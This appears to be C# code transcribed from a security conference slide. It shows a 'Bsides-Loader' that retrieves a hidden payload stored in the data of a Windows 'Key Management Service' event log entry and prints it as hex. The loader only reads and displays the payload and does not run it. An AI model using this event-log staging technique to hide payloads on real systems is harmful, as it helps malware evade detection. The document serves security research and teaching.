 using System;
using System.Diagnostics;
using System.Linq;
namespace Bsides
{
0 references
class Program
{
0 references
public static byte[] StringToByteArray(string hex)
{
return Enumerable.Range(0, hex.Length)
.Where(x => x % 2 == 0)
.Select(x => Convert.ToByte(hex.Substring(x, 2), 16))
.ToArray();
}
0 references
static void Main(string[] args)
{
Console.WriteLine("Bsides-Loader");
EventLog myEventLog1 = new EventLog();
myEventLog1.Log = "Key Management Service";
EventLogEntryCollection myEventLogEntryCollection = myEventLog1.Entries;
byte[] data_array = myEventLogEntryCollection[0].Data;
var number = data_array.Length;
Console.WriteLine("Found Payload in Event Log Entries");
string eval = string.Empty;
string data = BitConverter.ToString(myEventLogEntryCollection[0].Data);
eval += data;
string str = eval.Replace("-", "");
Console.WriteLine("Payload is: " + data_array.Length + " Bytes");
Console.WriteLine("Payload String is: " + str );
}
}
}